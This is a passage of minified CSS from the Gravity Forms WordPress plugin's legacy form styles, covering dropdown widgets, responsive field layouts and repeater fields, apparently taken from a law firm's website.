rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single input[type=text]{cursor:pointer;opacity:0;position:absolute;width:0;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-default{color:#999;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") -42px 1px no-repeat;font-size:1px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr.nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px;}.gform_legacy_markup_wrapper .chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") no-repeat 0 2px;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b.nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text].nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.gform_legacy_markup_wrapper .chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;opacity:0;pointer-events:none;}.gform_legacy_markup_wrapper .chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li.group-option{padding-left:15px;}.gform_legacy_markup_wrapper .chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#eee),color-stop(15%,#fff));background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li{float:left;list-style:none;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:0 0 !important;-webkit-box-shadow:none;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),to(#eee));background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") -42px 1px no-repeat;font-size:1px;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close.nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),to(#eee));background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-results{margin:0;padding:0;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.gform_legacy_markup_wrapper .chosen-container-active .chosen-single{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3);}.gform_legacy_markup_wrapper .chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,#eee),color-stop(80%,#fff));background-image:linear-gradient(#eee 20%,#fff 80%);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;}.gform_legacy_markup_wrapper .chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:0 0;}.gform_legacy_markup_wrapper .chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.gform_legacy_markup_wrapper .chosen-container-active .chosen-choices{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3);}.gform_legacy_markup_wrapper .chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222 !important;}.gform_legacy_markup_wrapper .chosen-disabled{opacity:.5 !important;cursor:default;}.gform_legacy_markup_wrapper .chosen-disabled .chosen-single{cursor:default;}.gform_legacy_markup_wrapper .chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.gform_legacy_markup_wrapper .chosen-rtl{text-align:right;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single div{right:auto;left:3px;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-single abbr{right:auto;left:26px;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-choices li{float:right;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.gform_legacy_markup_wrapper .chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.gform_legacy_markup_wrapper .chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png") no-repeat -30px -20px;direction:rtl;}.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text].nitro-lazy{background:none !important;}.gform_legacy_markup_wrapper .chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.gform_legacy_markup_wrapper .chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-down span,.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-up span,.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text],.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr,.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b,.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]{background-image:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png") !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-down span.nitro-lazy,.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-up span.nitro-lazy,.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices .search-choice .search-choice-close.nitro-lazy,.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text].nitro-lazy,.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr.nitro-lazy,.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b.nitro-lazy,.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text].nitro-lazy{background-image:none !important;}}body .gform_legacy_markup_wrapper .chosen-container a.chosen-single{border-radius:inherit;}body .gform_legacy_markup_wrapper ul.chosen-results li{line-height:inherit;}@media only screen and (max-width:641px){.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:2rem;}.gform_legacy_markup_wrapper textarea{line-height:1.5;}.gform_legacy_markup_wrapper .chosen-container.chosen-container-single[style]{width:100% !important;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single{height:40px;line-height:2.8;}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b{position:relative;top:10px;}.gform_legacy_markup_wrapper div.chosen-container.chosen-container-multi[style]{width:100% !important;}.gform_legacy_markup_wrapper .chosen-container.chosen-container-multi ul.chosen-choices li.search-choice,.gform_legacy_markup_wrapper .chosen-container.chosen-container-multi ul.chosen-choices li.search-field{width:100%;line-height:inherit;float:none;}.gform_legacy_markup_wrapper .chosen-container.chosen-container-multi ul.chosen-choices li.search-choice span{margin-bottom:0;}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:calc(50% - 6px);}.gform_legacy_markup_wrapper .ginput_container span:not(.ginput_price){margin-bottom:8px;display:block;}.gform_legacy_markup_wrapper li.field_sublabel_below .ginput_complex{margin-top:12px !important;}.gform_legacy_markup_wrapper ul.gfield_checkbox li label,.gform_legacy_markup_wrapper ul.gfield_radio li label{width:85%;cursor:pointer;}}@media only screen and (max-width:761px),(min-device-width:768px) and (max-device-width:1023px){.gform_legacy_markup_wrapper ul.gform_fields li.gfield.gfield_error+li.gfield.gfield_error{margin-top:32px;}.gform_legacy_markup_wrapper table.gfield_list{border:0;}.gform_legacy_markup_wrapper table.gfield_list thead{position:absolute;top:-9999px;left:-9999px;}.gform_legacy_markup_wrapper table.gfield_list tr{margin-bottom:10px;display:block;background:#fff;position:relative;border:1px solid #ccc;border-top:2px solid #ccc;border-bottom:4px solid #ccc;}.gform_legacy_markup_wrapper table.gfield_list td{display:block;margin-left:8px;margin-right:8px;}.gform_legacy_markup_wrapper table.gfield_list td.gfield_list_icons{border-bottom:0;margin:16px 0 0 0 !important;}.gform_legacy_markup_wrapper ul.gform_fields.form_sublabel_above table.gfield_list td:before,.gform_legacy_markup_wrapper ul.gform_fields.form_sublabel_below table.gfield_list td:after{content:attr(data-label);font-size:.875em;letter-spacing:.5pt;white-space:nowrap;display:block;clear:both;}.gform_legacy_markup_wrapper ul.gform_fields.form_sublabel_above table.gfield_list td:before{margin:8px 0 3px 8px;}.gform_legacy_markup_wrapper ul.gform_fields.form_sublabel_below table.gfield_list td:after{margin:3px 0 8px 8px;}.gform_legacy_markup_wrapper table.gfield_list td+td,.gform_legacy_markup_wrapper table.gfield_list th+th{padding:4px 0 0 0;}.gform_legacy_markup_wrapper table.gfield_list tr.gfield_list_row_even,.gform_legacy_markup_wrapper table.gfield_list tr.gfield_list_row_odd{margin:16px 0;}.gform_legacy_markup_wrapper table.gfield_list tr.gfield_list_row_odd:first-child{padding-top:12px;}.gform_legacy_markup_wrapper table.gfield_list tr{padding-top:12px;}.gform_legacy_markup_wrapper table.gfield_list tr td.gfield_list_icons{width:100% !important;padding:0 4px 4px 4px !important;background-color:#eee;}.gform_legacy_markup_wrapper table.gfield_list tr td.gfield_list_icons img.add_list_item{margin:12px 0 0 16px !important;}.gform_legacy_markup_wrapper table.gfield_list tr td.gfield_list_icons img.delete_list_item{margin:12px 0 0 8px !important;}.gform_legacy_markup_wrapper .gform_footer a.gform_save_link,.gform_legacy_markup_wrapper .gform_page_footer a.gform_save_link{margin-left:0;}.gform_legacy_markup_wrapper .gfield_list td.gfield_list_cell input{width:calc(100% - 16px);margin-left:8px;margin-right:8px;}}@media only screen and (min-width:641px){.gform_legacy_markup_wrapper .gform_body{width:100%;}.gform_legacy_markup_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:calc(100% - 16px) !important;}.gform_legacy_markup_wrapper .gfield_checkbox li,.gform_legacy_markup_wrapper .gfield_radio li{margin:0 0 8px 0;line-height:1.3;}.gform_legacy_markup_wrapper .gsection{margin:28px 16px 28px 0;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_label{float:left;width:29%;padding-right:16px;margin-bottom:16px;}.gform_legacy_markup_wrapper .right_label .gfield_label{text-align:right;}.gform_legacy_markup_wrapper .left_label .gfield_description,.gform_legacy_markup_wrapper .right_label .gfield_description{width:70%;}.gform_legacy_markup_wrapper form ul.left_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper form ul.left_label li ul.gfield_radio li,.gform_legacy_markup_wrapper form ul.right_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper form ul.right_label li ul.gfield_radio li,.gform_legacy_markup_wrapper ul.left_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.left_label li ul.gfield_radio li,.gform_legacy_markup_wrapper ul.right_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.right_label li ul.gfield_radio li{margin-bottom:10px;}.gform_legacy_markup_wrapper .left_label .gfield_description,.gform_legacy_markup_wrapper .left_label .instruction,.gform_legacy_markup_wrapper .right_label .gfield_description,.gform_legacy_markup_wrapper .right_label .instruction{margin-left:29%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gsection .gsection_description{margin-left:0;padding-top:4px;padding-left:0;line-height:1.5;}.gform_legacy_markup_wrapper form ul.gform_fields:not(.top_label) li.gfield_html_formatted{margin-left:29% !important;width:70%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) ul.gfield_checkbox,.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) ul.gfield_radio{overflow:hidden;}.gform_legacy_markup_wrapper .left_label div.ginput_complex,.gform_legacy_markup_wrapper .right_label div.ginput_complex{width:70%;margin-left:29%;}.gform_legacy_markup_wrapper .left_label input.small,.gform_legacy_markup_wrapper .left_label select.small,.gform_legacy_markup_wrapper .right_label input.small,.gform_legacy_markup_wrapper .right_label select.small{width:15%;}.gform_legacy_markup_wrapper .left_label input.medium,.gform_legacy_markup_wrapper .left_label select.medium,.gform_legacy_markup_wrapper .right_label input.medium,.gform_legacy_markup_wrapper .right_label select.medium{width:calc(35% - 8px);}.gform_legacy_markup_wrapper .left_label input.large,.gform_legacy_markup_wrapper .left_label select.large,.gform_legacy_markup_wrapper .right_label input.large,.gform_legacy_markup_wrapper .right_label select.large{width:70%;}.gform_legacy_markup_wrapper .left_label textarea.large,.gform_legacy_markup_wrapper .left_label textarea.medium,.gform_legacy_markup_wrapper .left_label textarea.small,.gform_legacy_markup_wrapper .right_label textarea.large,.gform_legacy_markup_wrapper .right_label textarea.medium,.gform_legacy_markup_wrapper .right_label textarea.small{width:70%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_list{width:70%;margin-left:29% !important;}.gform_legacy_markup_wrapper .top_label .gfield_list{width:100%;}.gform_legacy_markup_wrapper .left_label .gf_list_one_column,.gform_legacy_markup_wrapper .right_label .gf_list_one_column{width:45%;}.gform_legacy_markup_wrapper .top_label .gf_list_one_column{width:46%;}.gform_legacy_markup_wrapper .left_label li.hidden_label input,.gform_legacy_markup_wrapper .right_label li.hidden_label input{margin-left:3.7%;}.gform_legacy_markup_wrapper .left_label li.gfield .gfield_password_strength,.gform_legacy_markup_wrapper .right_label li.gfield .gfield_password_strength{margin-left:29%;}.gform_legacy_markup_wrapper .top_label input.small,.gform_legacy_markup_wrapper .top_label select.small{width:25%;}.gform_legacy_markup_wrapper .top_label input.medium,.gform_legacy_markup_wrapper .top_label select.medium{width:calc(50% - 8px);}.gform_legacy_markup_wrapper.gform_validation_error .top_label input.medium,.gform_legacy_markup_wrapper.gform_validation_error .top_label select.medium{width:50%;}.gform_legacy_markup_wrapper .hidden_label input.large,.gform_legacy_markup_wrapper .hidden_label select.large,.gform_legacy_markup_wrapper .top_label input.large,.gform_legacy_markup_wrapper .top_label select.large{width:100%;}.gform_legacy_markup_wrapper .top_label input.large.datepicker,.gform_legacy_markup_wrapper .top_label input.medium.datepicker,.gform_legacy_markup_wrapper .top_label input.small.datepicker{width:auto;}.gform_legacy_markup_wrapper textarea.small{height:80px;width:100%;}.gform_legacy_markup_wrapper textarea.medium{height:160px;width:100%;}.gform_legacy_markup_wrapper textarea.large{height:320px;width:100%;}.gform_legacy_markup_wrapper .ginput_complex .ginput_left,.gform_legacy_markup_wrapper .ginput_complex .ginput_right{width:50%;display:-moz-inline-stack;display:inline-block;vertical-align:top;margin:0 -4px 0 0;}.gform_legacy_markup_wrapper .ginput_container_password .ginput_right{padding-left:8px;}.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_left,.gform_legacy_markup_wrapper .gfield_error .ginput_complex .ginput_right{width:50%;}.gform_legacy_markup_wrapper .ginput_complex .ginput_cardinfo_left,.gform_legacy_markup_wrapper .ginput_complex .ginput_cardinfo_right{min-height:43px;position:relative;float:left;}.ginput_complex .ginput_cardinfo_right input{display:inline-block;width:30%;max-width:7rem;}.gform_legacy_markup_wrapper .ginput_complex .ginput_cardinfo_left{width:50%;}.gform_legacy_markup_wrapper .ginput_complex select.ginput_card_expiration.ginput_card_expiration_month,.gform_legacy_markup_wrapper .ginput_complex select.ginput_card_expiration.ginput_card_expiration_year{width:47% !important;display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .ginput_complex .ginput_cardinfo_left select.ginput_card_expiration.ginput_card_expiration_month{margin-right:4px;}.gform_legacy_markup_wrapper .gf_step{width:auto;display:-moz-inline-stack;display:inline-block;margin:16px 32px 16px 0;}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=image],.gform_legacy_markup_wrapper .gform_footer input[type=submit]{display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gform_footer input[type=image]{vertical-align:middle;}.gform_legacy_markup_wrapper .gform_footer a.gform_save_link,.gform_legacy_markup_wrapper .gform_page_footer a.gform_save_link{font-size:1em;margin-left:16px;display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit],.gform_legacy_markup_wrapper .gform_page_footer input.button,.gform_legacy_markup_wrapper .gform_page_footer input[type=submit]{font-size:1em;width:auto;margin:0 16px 0 0;}.gform_legacy_markup_wrapper ul.gform_fields li.gfield{padding-right:16px;}.gform_legacy_markup_wrapper .ginput_complex .ginput_left{padding-right:8px;}.gform_legacy_markup_wrapper .left_label .ginput_complex.ginput_container_address:after{content:"";display:block;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address .ginput_left{margin-right:8px;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address .ginput_right{margin-right:-8px;padding-right:8px;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address span.ginput_full+span.ginput_right{padding-right:8px !important;margin-right:8px;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left{padding-right:8px !important;margin-right:-8px;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left.address_zip{margin-right:8px;}.gform_legacy_markup_wrapper .gfield_error .ginput_container{padding-right:0;}.gform_legacy_markup_wrapper ul.top_label li.gfield.gfield_error.gfield_contains_required .gfield_password_strength{margin:18px 0 18px 0;}.gform_legacy_markup_wrapper .gform_footer:not(.top_label){padding:16px 0 10px 0;margin-left:29%;width:70%;}.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_1,.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_2,.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_3{width:calc(100% + 15px);}.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_4{width:calc(100% + 13px);}.gform_legacy_markup_wrapper .top_label div.ginput_complex.ginput_container.gf_name_has_5{width:calc(100% + 14px);}ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_1,ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_2,ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_3{width:calc(70% + 15px);margin-left:29%;}ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_1,ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_2,ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_3{width:calc(70% + 24px);}ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_4{width:calc(70% + 13px);margin-left:29%;}ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_5{width:calc(70% + 14px);margin-left:29%;}.gform_legacy_markup_wrapper div.ginput_container_name span{display:-moz-inline-stack;display:inline-block;vertical-align:top;padding-right:16px;margin-right:-4px;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_1 span{width:100%;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_2 span{width:50%;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_3 span{width:33.3%;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_4 span{width:25%;}.gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_5 span{width:19.95%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_1 span{width:99.75% !important;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_2 span{width:49.75% !important;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_3 span{width:33% !important;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_4 span{width:24.75% !important;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_5 span{width:19.75% !important;}html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_2 span:first-child,html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_3 span:first-child,html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_4 span:first-child,html .gform_legacy_markup_wrapper div.ginput_complex.ginput_container.gf_name_has_5 span:first-child{margin-left:0 !important;}.gform_legacy_markup_wrapper .top_label .ginput_complex.ginput_container.ginput_container_email{width:calc(100% + 15px);}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 16px);margin-left:29%;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 17px);}li.gfield.gfield_error .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error .ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 8px) !important;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container.ginput_container_email .ginput_left,.gform_legacy_markup_wrapper .ginput_complex.ginput_container.ginput_container_email .ginput_right{padding-right:16px;}.gform_legacy_markup_wrapper ul.left_label li.gfield .gfield_password_strength,.gform_legacy_markup_wrapper ul.right_label li.gfield .gfield_password_strength{width:70%;}.gform_legacy_markup_wrapper .ginput_complex span.ginput_left+input.gform_hidden+span.ginput_left{padding-right:0;}.gform_legacy_markup_wrapper .ginput_complex span.ginput_left.address_country{margin-right:0;}html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .clear-multi,html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gfield_description,html:not([dir=rtl]) .gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container:not(.ginput_container_time):not(.ginput_container_date){width:70%;margin-left:29%;}.gform_legacy_markup_wrapper .gf_progressbar{width:calc(100% - 16px);}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .gform_fileupload_multifile .gform_drop_area{margin-left:29%;width:70%;}body .gform_legacy_markup_wrapper span.ginput_left.address_city+input.gform_hidden+span.ginput_left.address_country{width:calc(50% - 8px);margin-right:0;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container.ginput_recaptcha{margin-left:29% !important;}.gform_legacy_markup_wrapper .gform_page_footer .button.gform_previous_button{margin-bottom:0;}.gform_legacy_markup_wrapper .gform_page_footer .button.gform_button,.gform_legacy_markup_wrapper .gform_page_footer .button.gform_next_button{margin-right:10px;}body .gform_legacy_markup_wrapper select.medium.gfield_select+div.chosen-container-multi[style],body .gform_legacy_markup_wrapper select.medium.gfield_select+div.chosen-container-single[style]{width:calc(50% - 8px) !important;}body .gform_legacy_markup_wrapper select.large.gfield_select+div.chosen-container-multi[style],body .gform_legacy_markup_wrapper select.large.gfield_select+div.chosen-container-single[style]{width:100% !important;}body .gform_legacy_markup_wrapper select.small.gfield_select+div.chosen-container-multi[style],body .gform_legacy_markup_wrapper select.small.gfield_select+div.chosen-container-single[style]{width:25% !important;}}.gfield_repeater_cell>.gfield_repeater_wrapper{border-left:8px solid rgba(54,86,102,.1);background-color:rgba(1,1,1,.02);padding:10px 20px;border-radius:8px;border-bottom:1px solid #eee;}.gfield_repeater_wrapper input{border:1px solid #c5c6c5;border-radius:4px;}.gfield_repeater_wrapper .gfield_repeater_wrapper{margin-top:10px;}.gfield_repeater_buttons .add_repeater_item_text,.gfield_repeater_buttons 